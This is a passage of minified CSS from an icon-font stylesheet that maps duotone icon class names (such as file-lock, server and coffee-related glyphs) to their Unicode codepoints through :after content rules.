r,.fad.fa-file-invoice-dollar:after{content:"\f571\f571"}.fa-duotone.fa-pipe-smoking:after,.fad.fa-pipe-smoking:after{content:"\e3c4\e3c4"}.fa-duotone.fa-face-astonished:after,.fad.fa-face-astonished:after{content:"\e36b\e36b"}.fa-duotone.fa-window:after,.fad.fa-window:after{content:"\f40e\f40e"}.fa-duotone.fa-plane-circle-exclamation:after,.fad.fa-plane-circle-exclamation:after{content:"\e556\e556"}.fa-duotone.fa-ear:after,.fad.fa-ear:after{content:"\f5f0\f5f0"}.fa-duotone.fa-file-lock:after,.fad.fa-file-lock:after{content:"\e3a6\e3a6"}.fa-duotone.fa-diagram-venn:after,.fad.fa-diagram-venn:after{content:"\e15a\e15a"}.fa-duotone.fa-x-ray:after,.fad.fa-x-ray:after{content:"\f497\f497"}.fa-duotone.fa-goal-net:after,.fad.fa-goal-net:after{content:"\e3ab\e3ab"}.fa-duotone.fa-coffin-cross:after,.fad.fa-coffin-cross:after{content:"\e051\e051"}.fa-duotone.fa-spell-check:after,.fad.fa-spell-check:after{content:"\f891\f891"}.fa-duotone.fa-location-xmark:after,.fa-duotone.fa-map-marker-times:after,.fa-duotone.fa-map-marker-xmark:after,.fad.fa-location-xmark:after,.fad.fa-map-marker-times:after,.fad.fa-map-marker-xmark:after{content:"\f60e\f60e"}.fa-duotone.fa-circle-quarter-stroke:after,.fad.fa-circle-quarter-stroke:after{content:"\e5d3\e5d3"}.fa-duotone.fa-lasso:after,.fad.fa-lasso:after{content:"\f8c8\f8c8"}.fa-duotone.fa-slash:after,.fad.fa-slash:after{content:"\f715\f715"}.fa-duotone.fa-person-to-portal:after,.fa-duotone.fa-portal-enter:after,.fad.fa-person-to-portal:after,.fad.fa-portal-enter:after{content:"\e022\e022"}.fa-duotone.fa-calendar-star:after,.fad.fa-calendar-star:after{content:"\f736\f736"}.fa-duotone.fa-computer-mouse:after,.fa-duotone.fa-mouse:after,.fad.fa-computer-mouse:after,.fad.fa-mouse:after{content:"\f8cc\f8cc"}.fa-duotone.fa-arrow-right-to-bracket:after,.fa-duotone.fa-sign-in:after,.fad.fa-arrow-right-to-bracket:after,.fad.fa-sign-in:after{content:"\f090\f090"}.fa-duotone.fa-pegasus:after,.fad.fa-pegasus:after{content:"\f703\f703"}.fa-duotone.fa-files-medical:after,.fad.fa-files-medical:after{content:"\f7fd\f7fd"}.fa-duotone.fa-cannon:after,.fad.fa-cannon:after{content:"\e642\e642"}.fa-duotone.fa-nfc-lock:after,.fad.fa-nfc-lock:after{content:"\e1f8\e1f8"}.fa-duotone.fa-person-ski-lift:after,.fa-duotone.fa-ski-lift:after,.fad.fa-person-ski-lift:after,.fad.fa-ski-lift:after{content:"\f7c8\f7c8"}.fa-duotone.fa-square-6:after,.fad.fa-square-6:after{content:"\e25b\e25b"}.fa-duotone.fa-shop-slash:after,.fa-duotone.fa-store-alt-slash:after,.fad.fa-shop-slash:after,.fad.fa-store-alt-slash:after{content:"\e070\e070"}.fa-duotone.fa-wind-turbine:after,.fad.fa-wind-turbine:after{content:"\f89b\f89b"}.fa-duotone.fa-sliders-simple:after,.fad.fa-sliders-simple:after{content:"\e253\e253"}.fa-duotone.fa-grid-round:after,.fad.fa-grid-round:after{content:"\e5da\e5da"}.fa-duotone.fa-badge-sheriff:after,.fad.fa-badge-sheriff:after{content:"\f8a2\f8a2"}.fa-duotone.fa-server:after,.fad.fa-server:after{content:"\f233\f233"}.fa-duotone.fa-virus-covid-slash:after,.fad.fa-virus-covid-slash:after{content:"\e4a9\e4a9"}.fa-duotone.fa-intersection:after,.fad.fa-intersection:after{content:"\f668\f668"}.fa-duotone.fa-shop-lock:after,.fad.fa-shop-lock:after{content:"\e4a5\e4a5"}.fa-duotone.fa-family:after,.fad.fa-family:after{content:"\e300\e300"}.fa-duotone.fa-hourglass-1:after,.fa-duotone.fa-hourglass-start:after,.fad.fa-hourglass-1:after,.fad.fa-hourglass-start:after{content:"\f251\f251"}.fa-duotone.fa-user-hair-buns:after,.fad.fa-user-hair-buns:after{content:"\e3d3\e3d3"}.fa-duotone.fa-blender-phone:after,.fad.fa-blender-phone:after{content:"\f6b6\f6b6"}.fa-duotone.fa-hourglass-clock:after,.fad.fa-hourglass-clock:after{content:"\e41b\e41b"}.fa-duotone.fa-person-seat-reclined:after,.fad.fa-person-seat-reclined:after{content:"\e21f\e21f"}.fa-duotone.fa-paper-plane-alt:after,.fa-duotone.fa-paper-plane-top:after,.fa-duotone.fa-send:after,.fad.fa-paper-plane-alt:after,.fad.fa-paper-plane-top:after,.fad.fa-send:after{content:"\e20a\e20a"}.fa-duotone.fa-comment-alt-arrow-up:after,.fa-duotone.fa-message-arrow-up:after,.fad.fa-comment-alt-arrow-up:after,.fad.fa-message-arrow-up:after{content:"\e1dc\e1dc"}.fa-duotone.fa-lightbulb-exclamation:after,.fad.fa-lightbulb-exclamation:after{content:"\f671\f671"}.fa-duotone.fa-layer-group-minus:after,.fa-duotone.fa-layer-minus:after,.fad.fa-layer-group-minus:after,.fad.fa-layer-minus:after{content:"\f5fe\f5fe"}.fa-duotone.fa-chart-pie-simple-circle-currency:after,.fad.fa-chart-pie-simple-circle-currency:after{content:"\e604\e604"}.fa-duotone.fa-circle-e:after,.fad.fa-circle-e:after{content:"\e109\e109"}.fa-duotone.fa-building-wheat:after,.fad.fa-building-wheat:after{content:"\e4db\e4db"}.fa-duotone.fa-gauge-max:after,.fa-duotone.fa-tachometer-alt-fastest:after,.fad.fa-gauge-max:after,.fad.fa-tachometer-alt-fastest:after{content:"\f626\f626"}.fa-duotone.fa-person-breastfeeding:after,.fad.fa-person-breastfeeding:after{content:"\e53a\e53a"}.fa-duotone.fa-apostrophe:after,.fad.fa-apostrophe:after{content:"\27\27"}.fa-duotone.fa-file-png:after,.fad.fa-file-png:after{content:"\e666\e666"}.fa-duotone.fa-fire-hydrant:after,.fad.fa-fire-hydrant:after{content:"\e17f\e17f"}.fa-duotone.fa-right-to-bracket:after,.fa-duotone.fa-sign-in-alt:after,.fad.fa-right-to-bracket:after,.fad.fa-sign-in-alt:after{content:"\f2f6\f2f6"}.fa-duotone.fa-video-plus:after,.fad.fa-video-plus:after{content:"\f4e1\f4e1"}.fa-duotone.fa-arrow-alt-square-right:after,.fa-duotone.fa-square-right:after,.fad.fa-arrow-alt-square-right:after,.fad.fa-square-right:after{content:"\f352\f352"}.fa-duotone.fa-comment-smile:after,.fad.fa-comment-smile:after{content:"\f4b4\f4b4"}.fa-duotone.fa-venus:after,.fad.fa-venus:after{content:"\f221\f221"}.fa-duotone.fa-passport:after,.fad.fa-passport:after{content:"\f5ab\f5ab"}.fa-duotone.fa-inbox-arrow-down:after,.fa-duotone.fa-inbox-in:after,.fad.fa-inbox-arrow-down:after,.fad.fa-inbox-in:after{content:"\f310\f310"}.fa-duotone.fa-heart-pulse:after,.fa-duotone.fa-heartbeat:after,.fad.fa-heart-pulse:after,.fad.fa-heartbeat:after{content:"\f21e\f21e"}.fa-duotone.fa-circle-8:after,.fad.fa-circle-8:after{content:"\e0f5\e0f5"}.fa-duotone.fa-clouds-moon:after,.fad.fa-clouds-moon:after{content:"\f745\f745"}.fa-duotone.fa-clock-ten-thirty:after,.fad.fa-clock-ten-thirty:after{content:"\e355\e355"}.fa-duotone.fa-people-carry-box:after,.fa-duotone.fa-people-carry:after,.fad.fa-people-carry-box:after,.fad.fa-people-carry:after{content:"\f4ce\f4ce"}.fa-duotone.fa-folder-user:after,.fad.fa-folder-user:after{content:"\e18e\e18e"}.fa-duotone.fa-trash-can-xmark:after,.fad.fa-trash-can-xmark:after{content:"\e2ae\e2ae"}.fa-duotone.fa-temperature-high:after,.fad.fa-temperature-high:after{content:"\f769\f769"}.fa-duotone.fa-microchip:after,.fad.fa-microchip:after{content:"\f2db\f2db"}.fa-duotone.fa-left-long-to-line:after,.fad.fa-left-long-to-line:after{content:"\e41e\e41e"}.fa-duotone.fa-crown:after,.fad.fa-crown:after{content:"\f521\f521"}.fa-duotone.fa-weight-hanging:after,.fad.fa-weight-hanging:after{content:"\f5cd\f5cd"}.fa-duotone.fa-xmarks-lines:after,.fad.fa-xmarks-lines:after{content:"\e59a\e59a"}.fa-duotone.fa-file-prescription:after,.fad.fa-file-prescription:after{content:"\f572\f572"}.fa-duotone.fa-calendar-range:after,.fad.fa-calendar-range:after{content:"\e0d6\e0d6"}.fa-duotone.fa-flower-daffodil:after,.fad.fa-flower-daffodil:after{content:"\f800\f800"}.fa-duotone.fa-hand-back-point-up:after,.fad.fa-hand-back-point-up:after{content:"\e1a2\e1a2"}.fa-duotone.fa-weight-scale:after,.fa-duotone.fa-weight:after,.fad.fa-weight-scale:after,.fad.fa-weight:after{content:"\f496\f496"}.fa-duotone.fa-arrow-up-to-arc:after,.fad.fa-arrow-up-to-arc:after{content:"\e617\e617"}.fa-duotone.fa-star-exclamation:after,.fad.fa-star-exclamation:after{content:"\f2f3\f2f3"}.fa-duotone.fa-books:after,.fad.fa-books:after{content:"\f5db\f5db"}.fa-duotone.fa-user-friends:after,.fa-duotone.fa-user-group:after,.fad.fa-user-friends:after,.fad.fa-user-group:after{content:"\f500\f500"}.fa-duotone.fa-arrow-up-a-z:after,.fa-duotone.fa-sort-alpha-up:after,.fad.fa-arrow-up-a-z:after,.fad.fa-sort-alpha-up:after{content:"\f15e\f15e"}.fa-duotone.fa-layer-group-plus:after,.fa-duotone.fa-layer-plus:after,.fad.fa-layer-group-plus:after,.fad.fa-layer-plus:after{content:"\f5ff\f5ff"}.fa-duotone.fa-play-pause:after,.fad.fa-play-pause:after{content:"\e22f\e22f"}.fa-duotone.fa-block-question:after,.fad.fa-block-question:after{content:"\e3dd\e3dd"}.fa-duotone.fa-snooze:after,.fa-duotone.fa-zzz:after,.fad.fa-snooze:after,.fad.fa-zzz:after{content:"\f880\f880"}.fa-duotone.fa-scanner-image:after,.fad.fa-scanner-image:after{content:"\f8f3\f8f3"}.fa-duotone.fa-tv-retro:after,.fad.fa-tv-retro:after{content:"\f401\f401"}.fa-duotone.fa-square-t:after,.fad.fa-square-t:after{content:"\e280\e280"}.fa-duotone.fa-barn-silo:after,.fa-duotone.fa-farm:after,.fad.fa-barn-silo:after,.fad.fa-farm:after{content:"\f864\f864"}.fa-duotone.fa-chess-knight:after,.fad.fa-chess-knight:after{content:"\f441\f441"}.fa-duotone.fa-bars-sort:after,.fad.fa-bars-sort:after{content:"\e0ae\e0ae"}.fa-duotone.fa-palette-boxes:after,.fa-duotone.fa-pallet-alt:after,.fa-duotone.fa-pallet-boxes:after,.fad.fa-palette-boxes:after,.fad.fa-pallet-alt:after,.fad.fa-pallet-boxes:after{content:"\f483\f483"}.fa-duotone.fa-face-laugh-squint:after,.fa-duotone.fa-laugh-squint:after,.fad.fa-face-laugh-squint:after,.fad.fa-laugh-squint:after{content:"\f59b\f59b"}.fa-duotone.fa-code-simple:after,.fad.fa-code-simple:after{content:"\e13d\e13d"}.fa-duotone.fa-bolt-slash:after,.fad.fa-bolt-slash:after{content:"\e0b8\e0b8"}.fa-duotone.fa-panel-fire:after,.fad.fa-panel-fire:after{content:"\e42f\e42f"}.fa-duotone.fa-binary-circle-check:after,.fad.fa-binary-circle-check:after{content:"\e33c\e33c"}.fa-duotone.fa-comment-minus:after,.fad.fa-comment-minus:after{content:"\f4b1\f4b1"}.fa-duotone.fa-burrito:after,.fad.fa-burrito:after{content:"\f7ed\f7ed"}.fa-duotone.fa-violin:after,.fad.fa-violin:after{content:"\f8ed\f8ed"}.fa-duotone.fa-objects-column:after,.fad.fa-objects-column:after{content:"\e3c1\e3c1"}.fa-duotone.fa-chevron-square-down:after,.fa-duotone.fa-square-chevron-down:after,.fad.fa-chevron-square-down:after,.fad.fa-square-chevron-down:after{content:"\f329\f329"}.fa-duotone.fa-comment-plus:after,.fad.fa-comment-plus:after{content:"\f4b2\f4b2"}.fa-duotone.fa-triangle-instrument:after,.fa-duotone.fa-triangle-music:after,.fad.fa-triangle-instrument:after,.fad.fa-triangle-music:after{content:"\f8e2\f8e2"}.fa-duotone.fa-wheelchair:after,.fad.fa-wheelchair:after{content:"\f193\f193"}.fa-duotone.fa-user-pilot-tie:after,.fad.fa-user-pilot-tie:after{content:"\e2c1\e2c1"}.fa-duotone.fa-piano-keyboard:after,.fad.fa-piano-keyboard:after{content:"\f8d5\f8d5"}.fa-duotone.fa-bed-empty:after,.fad.fa-bed-empty:after{content:"\f8f9\f8f9"}.fa-duotone.fa-arrow-circle-up:after,.fa-duotone.fa-circle-arrow-up:after,.fad.fa-arrow-circle-up:after,.fad.fa-circle-arrow-up:after{content:"\f0aa\f0aa"}.fa-duotone.fa-toggle-on:after,.fad.fa-toggle-on:after{content:"\f205\f205"}.fa-duotone.fa-rectangle-portrait:after,.fa-duotone.fa-rectangle-vertical:after,.fad.fa-rectangle-portrait:after,.fad.fa-rectangle-vertical:after{content:"\f2fb\f2fb"}.fa-duotone.fa-person-walking:after,.fa-duotone.fa-walking:after,.fad.fa-person-walking:after,.fad.fa-walking:after{content:"\f554\f554"}.fa-duotone.fa-l:after,.fad.fa-l:after{content:"\4c\4c"}.fa-duotone.fa-signal-stream:after,.fad.fa-signal-stream:after{content:"\f8dd\f8dd"}.fa-duotone.fa-down-to-bracket:after,.fad.fa-down-to-bracket:after{content:"\e4e7\e4e7"}.fa-duotone.fa-circle-z:after,.fad.fa-circle-z:after{content:"\e130\e130"}.fa-duotone.fa-stars:after,.fad.fa-stars:after{content:"\f762\f762"}.fa-duotone.fa-fire:after,.fad.fa-fire:after{content:"\f06d\f06d"}.fa-duotone.fa-bed-pulse:after,.fa-duotone.fa-procedures:after,.fad.fa-bed-pulse:after,.fad.fa-procedures:after{content:"\f487\f487"}.fa-duotone.fa-house-day:after,.fad.fa-house-day:after{content:"\e00e\e00e"}.fa-duotone.fa-shuttle-space:after,.fa-duotone.fa-space-shuttle:after,.fad.fa-shuttle-space:after,.fad.fa-space-shuttle:after{content:"\f197\f197"}.fa-duotone.fa-shirt-long-sleeve:after,.fad.fa-shirt-long-sleeve:after{content:"\e3c7\e3c7"}.fa-duotone.fa-chart-pie-alt:after,.fa-duotone.fa-chart-pie-simple:after,.fad.fa-chart-pie-alt:after,.fad.fa-chart-pie-simple:after{content:"\f64e\f64e"}.fa-duotone.fa-face-laugh:after,.fa-duotone.fa-laugh:after,.fad.fa-face-laugh:after,.fad.fa-laugh:after{content:"\f599\f599"}.fa-duotone.fa-folder-open:after,.fad.fa-folder-open:after{content:"\f07c\f07c"}.fa-duotone.fa-album-collection-circle-user:after,.fad.fa-album-collection-circle-user:after{content:"\e48f\e48f"}.fa-duotone.fa-candy:after,.fad.fa-candy:after{content:"\e3e7\e3e7"}.fa-duotone.fa-bowl-hot:after,.fa-duotone.fa-soup:after,.fad.fa-bowl-hot:after,.fad.fa-soup:after{content:"\f823\f823"}.fa-duotone.fa-flatbread:after,.fad.fa-flatbread:after{content:"\e40b\e40b"}.fa-duotone.fa-heart-circle-plus:after,.fad.fa-heart-circle-plus:after{content:"\e500\e500"}.fa-duotone.fa-code-fork:after,.fad.fa-code-fork:after{content:"\e13b\e13b"}.fa-duotone.fa-city:after,.fad.fa-city:after{content:"\f64f\f64f"}.fa-duotone.fa-signal-alt-1:after,.fa-duotone.fa-signal-bars-weak:after,.fad.fa-signal-alt-1:after,.fad.fa-signal-bars-weak:after{content:"\f691\f691"}.fa-duotone.fa-microphone-alt:after,.fa-duotone.fa-microphone-lines:after,.fad.fa-microphone-alt:after,.fad.fa-microphone-lines:after{content:"\f3c9\f3c9"}.fa-duotone.fa-clock-twelve:after,.fad.fa-clock-twelve:after{content:"\e358\e358"}.fa-duotone.fa-pepper-hot:after,.fad.fa-pepper-hot:after{content:"\f816\f816"}.fa-duotone.fa-citrus-slice:after,.fad.fa-citrus-slice:after{content:"\e2f5\e2f5"}.fa-duotone.fa-sheep:after,.fad.fa-sheep:after{content:"\f711\f711"}.fa-duotone.fa-unlock:after,.fad.fa-unlock:after{content:"\f09c\f09c"}.fa-duotone.fa-colon-sign:after,.fad.fa-colon-sign:after{content:"\e140\e140"}.fa-duotone.fa-headset:after,.fad.fa-headset:after{content:"\f590\f590"}.fa-duotone.fa-badger-honey:after,.fad.fa-badger-honey:after{content:"\f6b4\f6b4"}.fa-duotone.fa-h4:after,.fad.fa-h4:after{content:"\f86a\f86a"}.fa-duotone.fa-store-slash:after,.fad.fa-store-slash:after{content:"\e071\e071"}.fa-duotone.fa-road-circle-xmark:after,.fad.fa-road-circle-xmark:after{content:"\e566\e566"}.fa-duotone.fa-signal-slash:after,.fad.fa-signal-slash:after{content:"\f695\f695"}.fa-duotone.fa-user-minus:after,.fad.fa-user-minus:after{content:"\f503\f503"}.fa-duotone.fa-mars-stroke-up:after,.fa-duotone.fa-mars-stroke-v:after,.fad.fa-mars-stroke-up:after,.fad.fa-mars-stroke-v:after{content:"\f22a\f22a"}.fa-duotone.fa-champagne-glasses:after,.fa-duotone.fa-glass-cheers:after,.fad.fa-champagne-glasses:after,.fad.fa-glass-cheers:after{content:"\f79f\f79f"}.fa-duotone.fa-taco:after,.fad.fa-taco:after{content:"\f826\f826"}.fa-duotone.fa-hexagon-plus:after,.fa-duotone.fa-plus-hexagon:after,.fad.fa-hexagon-plus:after,.fad.fa-plus-hexagon:after{content:"\f300\f300"}.fa-duotone.fa-clipboard:after,.fad.fa-clipboard:after{content:"\f328\f328"}.fa-duotone.fa-house-circle-exclamation:after,.fad.fa-house-circle-exclamation:after{content:"\e50a\e50a"}.fa-duotone.fa-file-arrow-up:after,.fa-duotone.fa-file-upload:after,.fad.fa-file-arrow-up:after,.fad.fa-file-upload:after{content:"\f574\f574"}.fa-duotone.fa-wifi-3:after,.fa-duotone.fa-wifi-strong:after,.fa-duotone.fa-wifi:after,.fad.fa-wifi-3:after,.fad.fa-wifi-strong:after,.fad.fa-wifi:after{content:"\f1eb\f1eb"}.fa-duotone.fa-comments-alt:after,.fa-duotone.fa-messages:after,.fad.fa-comments-alt:after,.fad.fa-messages:after{content:"\f4b6\f4b6"}.fa-duotone.fa-bath:after,.fa-duotone.fa-bathtub:after,.fad.fa-bath:after,.fad.fa-bathtub:after{content:"\f2cd\f2cd"}.fa-duotone.fa-umbrella-alt:after,.fa-duotone.fa-umbrella-simple:after,.fad.fa-umbrella-alt:after,.fad.fa-umbrella-simple:after{content:"\e2bc\e2bc"}.fa-duotone.fa-rectangle-history-circle-plus:after,.fad.fa-rectangle-history-circle-plus:after{content:"\e4a3\e4a3"}.fa-duotone.fa-underline:after,.fad.fa-underline:after{content:"\f0cd\f0cd"}.fa-duotone.fa-prescription-bottle-pill:after,.fad.fa-prescription-bottle-pill:after{content:"\e5c0\e5c0"}.fa-duotone.fa-user-edit:after,.fa-duotone.fa-user-pen:after,.fad.fa-user-edit:after,.fad.fa-user-pen:after{content:"\f4ff\f4ff"}.fa-duotone.fa-binary-slash:after,.fad.fa-binary-slash:after{content:"\e33e\e33e"}.fa-duotone.fa-square-o:after,.fad.fa-square-o:after{content:"\e278\e278"}.fa-duotone.fa-signature:after,.fad.fa-signature:after{content:"\f5b7\f5b7"}.fa-duotone.fa-stroopwafel:after,.fad.fa-stroopwafel:after{content:"\f551\f551"}.fa-duotone.fa-bold:after,.fad.fa-bold:after{content:"\f032\f032"}.fa-duotone.fa-anchor-lock:after,.fad.fa-anchor-lock:after{content:"\e4ad\e4ad"}.fa-duotone.fa-building-ngo:after,.fad.fa-building-ngo:after{content:"\e4d7\e4d7"}.fa-duotone.fa-transporter-3:after,.fad.fa-transporter-3:after{content:"\e045\e045"}.fa-duotone.fa-engine-exclamation:after,.fa-duotone.fa-engine-warning:after,.fad.fa-engine-exclamation:after,.fad.fa-engine-warning:after{content:"\f5f2\f5f2"}.fa-duotone.fa-circle-down-right:after,.fad.fa-circle-down-right:after{content:"\e108\e108"}.fa-duotone.fa-square-k:after,.fad.fa-square-k:after{content:"\e274\e274"}.fa-duotone.fa-manat-sign:after,.fad.fa-manat-sign:after{content:"\e1d5\e1d5"}.fa-duotone.fa-money-check-edit:after,.fa-duotone.fa-money-check-pen:after,.fad.fa-money-check-edit:after,.fad.fa-money-check-pen:after{content:"\f872\f872"}.fa-duotone.fa-not-equal:after,.fad.fa-not-equal:after{content:"\f53e\f53e"}.fa-duotone.fa-border-style:after,.fa-duotone.fa-border-top-left:after,.fad.fa-border-style:after,.fad.fa-border-top-left:after{content:"\f853\f853"}.fa-duotone.fa-map-location-dot:after,.fa-duotone.fa-map-marked-alt:after,.fad.fa-map-location-dot:after,.fad.fa-map-marked-alt:after{content:"\f5a0\f5a0"}.fa-duotone.fa-tilde:after,.fad.fa-tilde:after{content:"\7e\7e"}.fa-duotone.fa-jedi:after,.fad.fa-jedi:after{content:"\f669\f669"}.fa-duotone.fa-poll:after,.fa-duotone.fa-square-poll-vertical:after,.fad.fa-poll:after,.fad.fa-square-poll-vertical:after{content:"\f681\f681"}.fa-duotone.fa-arrow-down-square-triangle:after,.fa-duotone.fa-sort-shapes-down-alt:after,.fad.fa-arrow-down-square-triangle:after,.fad.fa-sort-shapes-down-alt:after{content:"\f889\f889"}.fa-duotone.fa-mug-hot:after,.fad.fa-mug-hot:after{content:"\f7b6\f7b6"}.fa-duotone.fa-dog-leashed:after,.fad.fa-dog-leashed:after{content:"\f6d4\f6d4"}.fa-duotone.fa-battery-car:after,.fa-duotone.fa-car-battery:after,.fad.fa-battery-car:after,.fad.fa-car-battery:after{content:"\f5df\f5df"}.fa-duotone.fa-face-downcast-sweat:after,.fad.fa-face-downcast-sweat:after{content:"\e371\e371"}.fa-duotone.fa-mailbox-flag-up:after,.fad.fa-mailbox-flag-up:after{content:"\e5bb\e5bb"}.fa-duotone.fa-memo-circle-info:after,.fad.fa-memo-circle-info:after{content:"\e49a\e49a"}.fa-duotone.fa-gift:after,.fad.fa-gift:after{content:"\f06b\f06b"}.fa-duotone.fa-dice-two:after,.fad.fa-dice-two:after{content:"\f528\f528"}.fa-duotone.fa-volume-medium:after,.fa-duotone.fa-volume:after,.fad.fa-volume-medium:after,.fad.fa-volume:after{content:"\f6a8\f6a8"}.fa-duotone.fa-transporter-5:after,.fad.fa-transporter-5:after{content:"\e2a6\e2a6"}.fa-duotone.fa-gauge-circle-bolt:after,.fad.fa-gauge-circle-bolt:after{content:"\e496\e496"}.fa-duotone.fa-coin-front:after,.fad.fa-coin-front:after{content:"\e3fc\e3fc"}.fa-duotone.fa-file-slash:after,.fad.fa-file-slash:after{content:"\e3a7\e3a7"}.fa-duotone.fa-message-arrow-up-right:after,.fad.fa-message-arrow-up-right:after{content:"\e1dd\e1dd"}.fa-duotone.fa-treasure-chest:after,.fad.fa-treasure-chest:after{content:"\f723\f723"}.fa-duotone.fa-chess-queen:after,.fad.fa-chess-queen:after{content:"\f445\f445"}.fa-duotone.fa-paint-brush-alt:after,.fa-duotone.fa-paint-brush-fine:after,.fa-duotone.fa-paintbrush-alt:after,.fa-duotone.fa-paintbrush-fine:after,.fad.fa-paint-brush-alt:after,.fad.fa-paint-brush-fine:after,.fad.fa-paintbrush-alt:after,.fad.fa-paintbrush-fine:after{content:"\f5a9\f5a9"}.fa-duotone.fa-glasses:after,.fad.fa-glasses:after{content:"\f530\f530"}.fa-duotone.fa-hood-cloak:after,.fad.fa-hood-cloak:after{content:"\f6ef\f6ef"}.fa-duotone.fa-square-quote:after,.fad.fa-square-quote:after{content:"\e329\e329"}.fa-duotone.fa-up-left:after,.fad.fa-up-left:after{content:"\e2bd\e2bd"}.fa-duotone.fa-bring-front:after,.fad.fa-bring-front:after{content:"\f857\f857"}.fa-duotone.fa-chess-board:after,.fad.fa-chess-board:after{content:"\f43c\f43c"}.fa-duotone.fa-burger-cheese:after,.fa-duotone.fa-cheeseburger:after,.fad.fa-burger-cheese:after,.fad.fa-cheeseburger:after{content:"\f7f1\f7f1"}.fa-duotone.fa-building-circle-check:after,.fad.fa-building-circle-check:after{content:"\e4d2\e4d2"}.fa-duotone.fa-repeat-1:after,.fad.fa-repeat-1:after{content:"\f365\f365"}.fa-duotone.fa-arrow-down-to-line:after,.fa-duotone.fa-arrow-to-bottom:after,.fad.fa-arrow-down-to-line:after,.fad.fa-arrow-to-bottom:after{content:"\f33d\f33d"}.fa-duotone.fa-grid-5:after,.fad.fa-grid-5:after{content:"\e199\e199"}.fa-duotone.fa-swap-arrows:after,.fad.fa-swap-arrows:after{content:"\e60a\e60a"}.fa-duotone.fa-right-long-to-line:after,.fad.fa-right-long-to-line:after{content:"\e444\e444"}.fa-duotone.fa-person-chalkboard:after,.fad.fa-person-chalkboard:after{content:"\e53d\e53d"}.fa-duotone.fa-mars-stroke-h:after,.fa-duotone.fa-mars-stroke-right:after,.fad.fa-mars-stroke-h:after,.fad.fa-mars-stroke-right:after{content:"\f22b\f22b"}.fa-duotone.fa-hand-back-fist:after,.fa-duotone.fa-hand-rock:after,.fad.fa-hand-back-fist:after,.fad.fa-hand-rock:after{content:"\f255\f255"}.fa-duotone.fa-grid-round-5:after,.fad.fa-grid-round-5:after{content:"\e5de\e5de"}.fa-duotone.fa-tally-5:after,.fa-duotone.fa-tally:after,.fad.fa-tally-5:after,.fad.fa-tally:after{content:"\f69c\f69c"}.fa-duotone.fa-caret-square-up:after,.fa-duotone.fa-square-caret-up:after,.fad.fa-caret-square-up:after,.fad.fa-square-caret-up:after{content:"\f151\f151"}.fa-duotone.fa-cloud-showers-water:after,.fad.fa-cloud-showers-water:after{content:"\e4e4\e4e4"}.fa-duotone.fa-bar-chart:after,.fa-duotone.fa-chart-bar:after,.fad.fa-bar-chart:after,.fad.fa-chart-bar:after{content:"\f080\f080"}.fa-duotone.fa-hands-bubbles:after,.fa-duotone.fa-hands-wash:after,.fad.fa-hands-bubbles:after,.fad.fa-hands-wash:after{content:"\e05e\e05e"}.fa-duotone.fa-less-than-equal:after,.fad.fa-less-than-equal:after{content:"\f537\f537"}.fa-duotone.fa-train:after,.fad.fa-train:after{content:"\f238\f238"}.fa-duotone.fa-up-from-dotted-line:after,.fad.fa-up-from-dotted-line:after{content:"\e456\e456"}.fa-duotone.fa-eye-low-vision:after,.fa-duotone.fa-low-vision:after,.fad.fa-eye-low-vision:after,.fad.fa-low-vision:after{content:"\f2a8\f2a8"}.fa-duotone.fa-traffic-light-go:after,.fad.fa-traffic-light-go:after{content:"\f638\f638"}.fa-duotone.fa-face-exhaling:after,.fad.fa-face-exhaling:after{content:"\e480\e480"}.fa-duotone.fa-sensor-fire:after,.fad.fa-sensor-fire:after{content:"\e02a\e02a"}.fa-duotone.fa-user-unlock:after,.fad.fa-user-unlock:after{content:"\e058\e058"}.fa-duotone.fa-hexagon-divide:after,.fad.fa-hexagon-divide:after{content:"\e1ad\e1ad"}.fa-duotone.fa-00:after,.fad.fa-00:after{content:"\e467\e467"}.fa-duotone.fa-crow:after,.fad.fa-crow:after{content:"\f520\f520"}.fa-duotone.fa-betamax:after,.fa-duotone.fa-cassette-betamax:after,.fad.fa-betamax:after,.fad.fa-cassette-betamax:after{content:"\f8a4\f8a4"}.fa-duotone.fa-sailboat:after,.fad.fa-sailboat:after{content:"\e445\e445"}.fa-duotone.fa-window-restore:after,.fad.fa-window-restore:after{content:"\f2d2\f2d2"}.fa-duotone.fa-nfc-magnifying-glass:after,.fad.fa-nfc-magnifying-glass:after{content:"\e1f9\e1f9"}.fa-duotone.fa-file-binary:after,.fad.fa-file-binary:after{content:"\e175\e175"}.fa-duotone.fa-circle-v:after,.fad.fa-circle-v:after{content:"\e12a\e12a"}.fa-duotone.fa-plus-square:after,.fa-duotone.fa-square-plus:after,.fad.fa-plus-square:after,.fad.fa-square-plus:after{content:"\f0fe\f0fe"}.fa-duotone.fa-bowl-scoops:after,.fad.fa-bowl-scoops:after{content:"\e3df\e3df"}.fa-duotone.fa-mistletoe:after,.fad.fa-mistletoe:after{content:"\f7b4\f7b4"}.fa-duotone.fa-custard:after,.fad.fa-custard:after{content:"\e403\e403"}.fa-duotone.fa-lacrosse-stick:after,.fad.fa-lacrosse-stick:after{content:"\e3b5\e3b5"}.fa-duotone.fa-hockey-mask:after,.fad.fa-hockey-mask:after{content:"\f6ee\f6ee"}.fa-duotone.fa-sunrise:after,.fad.fa-sunrise:after{content:"\f766\f766"}.fa-duotone.fa-subtitles:after,.fad.fa-subtitles:after{content:"\e60f\e60f"}.fa-duotone.fa-panel-ews:after,.fad.fa-panel-ews:after{content:"\e42e\e42e"}.fa-duotone.fa-torii-gate:after,.fad.fa-torii-gate:after{content:"\f6a1\f6a1"}.fa-duotone.fa-cloud-exclamation:after,.fad.fa-cloud-exclamation:after{content:"\e491\e491"}.fa-duotone.fa-comment-alt-lines:after,.fa-duotone.fa-message-lines:after,.fad.fa-comment-alt-lines:after,.fad.fa-message-lines:after{content:"\f4a6\f4a6"}.fa-duotone.fa-frog:after,.fad.fa-frog:after{content:"\f52e\f52e"}.fa-duotone.fa-bucket:after,.fad.fa-bucket:after{content:"\e4cf\e4cf"}.fa-duotone.fa-floppy-disk-pen:after,.fad.fa-floppy-disk-pen:after{content:"\e182\e182"}.fa-duotone.fa-image:after,.fad.fa-image:after{content:"\f03e\f03e"}.fa-duotone.fa-window-frame:after,.fad.fa-window-frame:after{content:"\e04f\e04f"}.fa-duotone.fa-microphone:after,.fad.fa-microphone:after{content:"\f130\f130"}.fa-duotone.fa-cow:after,.fad.fa-cow:after{content:"\f6c8\f6c8"}.fa-duotone.fa-file-zip:after,.fad.fa-file-zip:after{content:"\e5ee\e5ee"}.fa-duotone.fa-square-ring:after,.fad.fa-square-ring:after{content:"\e44f\e44f"}.fa-duotone.fa-arrow-alt-from-top:after,.fa-duotone.fa-down-from-line:after,.fad.fa-arrow-alt-from-top:after,.fad.fa-